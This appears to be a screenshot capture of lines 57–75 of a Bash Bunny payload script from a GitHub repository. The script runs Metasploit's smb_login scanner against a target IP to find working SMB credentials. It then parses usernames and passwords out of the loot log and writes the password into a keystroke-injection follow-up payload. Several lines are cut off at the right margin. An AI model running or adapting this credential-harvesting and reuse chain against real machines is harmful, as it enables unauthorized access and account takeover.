 bashbunny-payloads/payload.
GitHub, Inc. [US] https://github.com/catatonicprime/bashbunny-payloads/blob/master/payloads/l...
14
2
57 export HOME=/root
58 cd $MSF_DIR
59 ./msfconsole -q -x "use auxiliary/scanner/smb/smb_login; set RHOSTS $TARGET_IP; set USER_F
60
61 if ! grep --quiet "^\[+\]" $LOOTDIR/msfconsole.txt;
62 then
63 LED FAIL
64 echo "Payload failed, no logins found..." >> $LOOTDIR/log.txt
65 sync; sleep 1; sync
66 exit
67 fi
68
69 grep "^\[+\]" $LOOTDIR/msfconsole.txt | grep -o \'.*\' | cut -d ':' -f 1 | cut -d "'" -f
70 grep "^\[+\]" $LOOTDIR/msfconsole.txt | grep -o \'.*\' | cut -d ':' -f 2 | cut -d "'" -f
71
72 # Use the discovered password to set the alternate payload. Focus needs to be on the passw
73 echo -n "STRING " > $ALT_PAYLOAD_DIR/quack_pass.txt
74 cat $LOOTDIR/password.txt >> $ALT_PAYLOAD_DIR/quack_pass.txt
75